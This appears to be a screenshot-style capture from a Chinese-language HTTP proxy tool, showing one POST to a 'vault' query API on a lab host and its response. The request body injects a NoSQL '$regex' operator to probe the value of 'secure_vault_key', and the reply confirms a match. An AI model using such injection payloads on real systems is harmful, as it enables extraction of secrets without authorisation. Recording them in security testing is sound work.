 Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /api/v2/vault/query HTTP/1.1
2 Host ? : 192.168.56.120:5000
3 Content-Type: application/json
4 Authorization: Bearer
81ae9bbeeb7f1ae14017ab561afe24cfed070c3f02ea803a32ca6b8948fa6477
5 Content-Length auto : 29
6
7 {
8 "key": "secure_vault_key",
9 "value": {
10 "$regex": "a*"
11 }
12 }
18bytes / 39ms
美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.4 Python/3.9.2
3 Date: Tue, 20 Jan 2026 07:04:36 GMT
4 Content-Type: application/json
5 X-Sentinel-Debug: None
6 Server: NebulaSentinel/2.5.1
7 X-Content-Type-Options: nosniff
8 Connection: close
9 Content-Length: 21
10
11 { "match_count": 1 }
12